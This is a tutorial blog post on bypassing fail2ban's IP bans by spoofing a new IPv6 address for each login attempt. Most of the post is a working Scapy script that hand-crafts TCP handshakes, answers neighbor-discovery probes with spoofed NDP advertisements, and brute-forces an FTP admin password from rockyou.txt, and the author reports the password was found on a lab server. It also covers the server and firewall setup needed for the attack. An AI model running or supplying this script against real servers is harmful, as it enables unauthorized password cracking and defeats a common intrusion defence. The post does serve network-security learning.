Bypass Fail2ban With Ipv6
Fail2Ban, as its name suggests, bans IP addresses that failed to connect to a server. Let's bypass this ban with IPv6.

What is fail2ban and why you can bypass it with IPv6
Fail2ban is a security framework that prohibits IP addresses from connecting to the server if they fail to login a certain number of times. This helps prevent brute forcing an account's password, i.e. submitting many passwords until you discover the right one.
While this ban was effective with IPv4, we can go around it with IPv6 because of the gigantic amount of addresses we have at our disposal. Your router should provide you with about 264 ≈ 1019 IP addresses. With this many possibilities, we can simply change our IP address every time we want to try a new password.
The problem with fail2ban and IPv4
In theory, an IPv4 address is like a postal address: it should be unique and accessible to anyone. In practice, however, we are running out of IPv4 addresses and to resolve this issue, we are reusing some of them. It means that for every connected device in your home, there is really only one public address used. But ISPs (Internet Service Providers) have gone even further by using only one public address for multiple homes.

IPv4 NAT (Network Address Translation)
How is this relevant for fail2ban? Let's assume that someone brute forces your password on a server. If he fails a certain number of times his public IP will be banned. But... because public IP addresses are shared by multiple homes, it may also be your public IP address. It means you could be banned from your own server without doing anything wrong!
The protocols we need to understand

OSI & TCP/IP network models
There are two models used to understand networking: the OSI model and the TCP/IP model. The OSI model is more complete but in our case, we don't need 7 layers but only 4. This is why we'll be using the TCP/IP model. Here's the stack of protocols we'll use to connect to the server:
| Layer | FTP Stack |
|---|---|
| Application | FTP |
| Transport | TCP |
| Network | IPv6 |
| Network Access | Ethernet |
FTP (File Transfer Protocol)



FTP beginning of a connection - explanation
- First, we'll receive the server's banner. It's not relevant for the rest of the connection, so we can simply ignore it.
- Then, we'll send the command:
USER <user>\r\n(you have to write the username in the angle brackets), to specify the username we'd like to login with. - After giving the username, we should receive this response:
331 Please specify the password.\r\n. - Then, we'll give the password with the command:
PASS <password>\r\n. - If everything goes well, we should receive this response:
230 Login successful.\r\n, if it doesn't go well, the response will be:530 Login incorrect.\r\n.
FTP beginning of a connection - messages
TCP (Transmission Control Protocol)
- First, we'll have to open the TCP connection with the TCP handshake:
- Send a TCP packet with a random sequence number and the SYN flag set.
- Receive a TCP packet with the SYN-ACK flags set.
- Sent back a TCP packet with the ACK flag set, and change your sequence and acknowledgement numbers like this:
- new sequence number = acknowledgement number received
- new acknowledgement number = sequence number received + 1

TCP handshake
- After this, every time we receive a message, we will have to send back an acknowledgement packet with:
- the ACK flag set
- new sequence number = acknowledgement number received
- new acknowledgement number = sequence number received + the size of the contents of the packet we received

TCP ACK - acknowledge data reception
- Note that we don't have to send a acknowledgement message in response to an acknowledgement message
- If we want to send another packet (for example, the username after it was asked by the server), we need to send a TCP packet with exactly the same characteristics as the acknowledgement packet and a push (PSH) flag:
- same sequence and acknowledgement number
- the flags PSH and ACK should be set

NDP (Neighbor Discovery Protocol)
We need the NDP protocol to make our fake IPv6 known to the router. If we send packets to the server without advertising our IP address to the router, we will be able to reach the server but we won't receive its responses.
Unfortunately, there's a catch. We cannot just advertise our fake IPv6 to the router immediately. We need to wait for the router to ask for whom the address belong.

Connection FTP IPv6
On this picture, you can see:
- We send the first packet, a TCP SYN segment, to the server after going through the router and the Internet.
- The server sends the answer back to the computer passing through the Internet and reaching the router. This is a TCP SYN-ACK segment.
- The router doesn't know which computer this address belongs to. So it asks the question to everyone on the local network with a NDP Sollicitation.
- The computer answers with a NDP Advertisement to say: it's my address!
- The router lets go of the packet and forwards it to the computer.
Below, you can see the NDP Sollicitation and Advertisement packets and I made these images with the same addresses as the diagram above. However, I used asteriks (*) to highlight some addresses. Where an asterisk is present, the IP/MAC address changes according to the target address.
Examples:
| target address | destination ip | destination mac |
|---|---|---|
| 2a02:2880::2121:2121:2121 | ff02:1::ff*:* | 33:33:FF:*:*:* |
| 2a02:2880::2121:2121:2121 | ff02:1::ff21:2121 | 33:33:FF:21:21:21 |
| 2a02:2880::0123:4567:8910 | ff02:1::ff67:8910 | 33:33:FF:67:89:10 |

NDP Sollicitation & it's impact on lower layers of the OSI network stack
NDP Advertisement
Complete Network Exchange (Excluding NDP)
Full Network Exchange (Excluding NDP)
Put the infrastructure in place
Install fail2ban, iptables and ftp on the server (the server should have an IPv6 address). Then, create a new configuration file for fail2ban:
sudo apt update
sudo apt install fail2ban iptables vsftpd
sudo cp /etc/fail2ban/jail.{conf,local}
Now, change the configuration of fail2ban to secure the FTP server we've just installed (/etc/fail2ban/jail.local):
[vsftpd]
enabled    = true
filter     = vsftpd
action     = iptables-multiport[name=vsftpd, port="20, 21, 10204, 10205"]
bantime    = 60
maxretry   = 1
logpath    = /var/log/vsftpd/vsftpd.log
When you're done with it, restart the service and check the status of fail2ban and the number of banned IP addresses:
Status for the jail: vsftpd
|- filter
|  |- File list:    /var/log/vsftpd/vsftpd.log
|  |- Currently failed: 0
|  `- Total failed: 0
`- action
   |- Currently banned: 0
   |  `- IP list:
   `- Total banned: 0
On the attacking machine, install scapy and put in place an iptable rule to prevent your OS from closing the connection (explanation here):
pip install --pre scapy[basic]
ip6tables -t raw -A PREROUTING -p tcp --dport <source_port_of_scapy> -j DROP
Scapy
What is Scapy?
Scapy is a python library for manipulating packets. With Scapy, we can avoid adding an IPv6 address to our operating system (e.g. ifconfig eth0 inet6 add <fake_ipv6>/64) by crafting and sending the packet directly.
The code
For each password attempt, we have to send 8 packets and receive 7. There's some delay between each of them as they transit over the network. Because we want to avoid waiting for the response after sending a packet, we can open another 10 connections. When we've sent the 10th packet, surely, we'll have received the response for the 1st one. On a technical note, it means that we make multiple network connections in parallel but we don't run the code in parallel (on multiple processors/threads).
username = "admin"
with open("rockyou.txt", 'rb') as f: _passwords = [f.readline().strip().decode() for _ in range(nb_passwords)]

network_ipv6 = "2a02:2880::"
target_ipv6 = "2a02:3ef4::8796"     # if you're on the same network as your target:
router_ipv6 = "fe80::1"             #   - router_ipv6 = target_ipv6
router_mac = "08:00:27:11:90:3E"    #   - router_mac  = target_mac
host_mac = "08:00:27:97:91:D1"

target_port = 21
host_port = 50_000

for i in range(nb_passwords // 10):
    passwords = _passwords[i*10, (i+1)*10]
    ipv6_10 = [get_fake_src_ip(network_ipv6, j) for j in range((i+1)*10, (i+2)*10)]
    sessions = [
        get_session(target_ipv6, target_port, ipv6_10[j], host_port)
        for j in range(10)
    ]
    for j in range(10): send_syn(ipv6_10[j], target_ipv6, target_port, host_port, host_mac, router_mac)
    for j in range(10): send_ndp(ipv6_10[j], router_ipv6, router_mac, host_mac)
    for j in range(10): handle_handshake(sessions[j])
    for j in range(10): handle_banner(sessions[j])
    for j in range(10): identify(sessions[j], username)
    for j in range(10): handle_specify_pass(sessions[j])
    for j in range(10): authentify(sessions[j], passwords[j])
    for j in range(10): check_authentication(sessions[j], passwords[j])
In the code above, there are 2 things I haven't explained yet: fake IPv6 and sessions. Fake IPv6 addresses are what help us evade the fail2ban security measure of the server we're attacking. Sessions are python objects that track the exchange of TCP packets between the host and the server. Without fake IPs, our computer would be banned from guessing passwords. Without sessions to keep track of the packets, we won't be able to receive and acknowledge TCP packets, resulting in a broken connection.
With this out of the way, here is the code that sends packets and handles the packets we receive:
def send_syn(host_ipv6, target_ipv6, target_port, host_port, host_mac, router_mac):
    ether  = Ether(src=host_mac, dst=router_mac)
    ipv6   = IPv6(src=host_ipv6, dst=target_ipv6)
    tcp    = TCP(dport=target_port, sport=host_port, flags='S')
    packet = (ether/ipv6/tcp)
    sendp(packet)

def send_ndp(host_ipv6, router_ipv6, router_mac, host_mac):
    ether  = Ether(src=host_mac, dst=router_mac)
    ipv6   = IPv6(src=host_ipv6, dst=router_ipv6)
    na     = ICMPv6ND_NA(tgt=host_ipv6, R=0)
    lla    = ICMPv6NDOptDstLLAddr(lladdr=host_mac)
    packet = (ether/ipv6/na/lla)
    sendp(packet)

def handle_handshake(session):
    syn_ack = session.toPacketList()[-1]
    sendp(make_ack(syn_ack))

def handle_banner(session):
    banner = session.toPacketList()[-1]
    sendp(make_ack(banner))

def identify(session, username):
    ftp_user_cmd = f"USER {username}\r\n"
    last_ack = session.toPacketList()[-1]
    sendp(make_ftp_packet(last_ack, ftp_user_cmd))

def handle_specify_pass(session):
    specify_pass = session.toPacketList()[-1]
    sendp(make_ack(specify_pass))

def authentify(session, password):
    ftp_pass_cmd = f"PASS {password}\r\n"
    last_ack = session.toPacketList()[-1]
    sendp(make_ftp_packet(last_ack, ftp_pass_cmd))

def check_authentication(session, password):
    while len(session.toPacketList()) < 12: time.sleep(0.002)
    packet = session.toPacketList()[-1]
    payload = packet['TCP'].payload.load
    kill_socket(session)
    if payload.decode("utf-8").startswith("230"):
        print(f"The password is {password}")
        exit()
In the last function above, we have this line while len(session.toPacketList()) < 12: time.sleep(0.002), it simply means that we have to wait until the last packet of the session has arrived to check its content.
Now, we just need a few helper functions. We have the functions make_ftp_packet and make_ack to simplify creating packets. There also are functions generating the fake IPv6 address and the session. The last function is kill_socket. While not necessary, this functions helps reducing the traffic by telling the server to stop the connection. If we didn't do that, it would send the last message it sent serveral times, thinking that we didn't receive it because of a network error. kill_socket also has the side effect of login us out of the FTP server once we've found out the password. Without login out, we won't be able to login to the FTP server by ourselves until the other session has expired.
def make_ftp_packet(last_ack, payload):
    src_mac  = last_ack['Ether'].src
    dst_mac  = last_ack['Ether'].dst
    src_ipv6 = last_ack['IPv6'].src
    dst_ipv6 = last_ack['IPv6'].dst
    flags    = 'AP'

    ether      = Ether(src=src_mac, dst=dst_mac)
    ipv6       = IPv6(src=src_ipv6, dst=dst_ipv6)
    tcp        = TCP(dport=last_ack.dport, sport=last_ack.sport, seq=last_ack.seq, ack=last_ack.ack, flags=flags)
    ftp_packet = (ether/ipv6/tcp/payload)

    return ftp_packet

def make_ack(packet_to_ack):
    src_mac  = packet_to_ack['Ether'].dst
    dst_mac  = packet_to_ack['Ether'].src
    src_ipv6 = packet_to_ack['IPv6'].dst
    dst_ipv6 = packet_to_ack['IPv6'].src
    payload  = packet_to_ack['TCP'].payload

    # during the TCP handshake, there isn't any payload but we still have to increment
    # the ack number
    ack_ack_num  = packet_to_ack.seq
    if len(payload) > 0 and type(payload) != Padding:
        ack_ack_num += len(payload)
    else:
        ack_ack_num += 1

    ack_seq_num  = packet_to_ack.ack
    ack_src_port = packet_to_ack.dport
    ack_dst_port = packet_to_ack.sport
    ack_flags    = 'A'

    ether  = Ether(src=src_mac, dst=dst_mac)
    ipv6   = IPv6(src=src_ipv6, dst=dst_ipv6)
    tcp    = TCP(dport=ack_dst_port, sport=ack_src_port, seq=ack_seq_num, ack=ack_ack_num, flags=ack_flags)
    packet = (ether/ipv6/tcp)
    return packet

def get_fake_src_ip(src_ip, host_nb):
    network = src_ip.split(':')[:4]
    fake_host = [
        hex(host_nb // 16**12 % 16**4)[2:],
        hex(host_nb // 16**8 % 16**4)[2:],
        hex(host_nb // 16**4 % 16**4)[2:],
        hex(host_nb // 16**0 % 16**4)[2:],
    ]
    src_ip = ":".join(network + fake_host)
    return src_ip

def get_session(target_ipv6, target_port, host_ipv6, host_port):
    session_filter = f"host {target_ipv6} and host {host_ipv6} and port {target_port} and port {host_port}"
    session = TCPSession(filter=session_filter)
    sniffer = AsyncSniffer(session=session, filter=session_filter, count=13)
    sniffer.start()
    return session

def kill_socket(session):
    kill = make_ack(session.toPacketList()[-1])
    kill.flags = "R"
    sendp(kill)
On the pictures below, you can see that we could get the password of the admin user! The fail2ban service on the FTP server shows that dozens of our IPs have been banned.

The script found the password

Fail2Ban counldn't block us even after banning 30 IP addresses
Conclusion
Finally, we can bypass the fail2ban security measure! And we made it quite quick. Somehow, it required a hell and a lot more knowledge about networking than I had thought at first. Of course, we could have written a much simpler program by adding the IPv6 address to the system static addresses, for example with the command ifconfig eth0 inet6 add <fake_ipv6>/64. But the program would have been much slower and the network traffic would have been messier.
It may be possible to make the bruteforcing even faster by running the code on multiple processors/threads. And it would be fun to support other protocols such as SFTP or SSH but this is as far as I go.